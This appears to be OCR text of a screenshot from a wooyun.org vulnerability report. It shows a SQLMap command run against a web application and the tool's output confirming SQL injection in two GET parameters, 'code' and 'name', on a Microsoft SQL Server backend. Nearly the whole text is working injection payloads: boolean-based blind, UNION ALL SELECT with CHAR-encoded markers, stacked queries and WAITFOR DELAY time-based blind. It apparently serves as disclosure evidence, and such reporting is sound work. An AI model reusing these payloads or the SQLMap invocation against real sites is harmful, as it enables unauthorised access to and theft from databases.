 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbs
ALL SELECT NULL,NULL,CHAR(113)+CHAR(122)+CHAR(120)+CHAR(122)+CHAR(113)+CHAR(114)
+CHAR(87)+CHAR(97)+CHAR(103)+CHAR(76)+CHAR(100)+CHAR(78)+CHAR(66)+CHAR(69)+CHAR(
113)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+CHAR(113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=CC&name=%E9%95%BF%E6%98%A5%E5%88%86%E5%85%AC%E5%8F%B8%'; WAITF
OR DELAY '0:0:6'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=CC&name=%E9%95%BF%E6%98%A5%E5%88%86%E5%85%AC%E5%8F%B8%' WAITFO
R DELAY '0:0:6'--
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=CC%' AND 4107=4107 AND '%'='&name=%E9%95%BF%E6%98%A5%E5%88%86%
E5%85%AC%E5%8F%B8
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: code=CC%' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(
120)+CHAR(122)+CHAR(113)+CHAR(83)+CHAR(121)+CHAR(112)+CHAR(90)+CHAR(118)+CHAR(12
1)+CHAR(78)+CHAR(65)+CHAR(119)+CHAR(71)+CHAR(113)+CHAR(112)+CHAR(120)+CHAR(113)+
CHAR(113)-- &name=%E9%95%BF%E6%98%A5%E5%88%86%E5%85%AC%E5%8F%B8
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: code=CC%'; WAITFOR DELAY '0:0:6'--&name=%E9%95%BF%E6%98%A5%E5%88%86
%E5%85%AC%E5%8F%B8
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: code=CC%' WAITFOR DELAY '0:0:6'--&name=%E9%95%BF%E6%98%A5%E5%88%86%
E5%85%AC%E5%8F%B8
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: code, type: Single quoted string (default)
[1] place: GET, parameter: name, type: Single quoted string
[q] Quit
> _
www.wooyun.org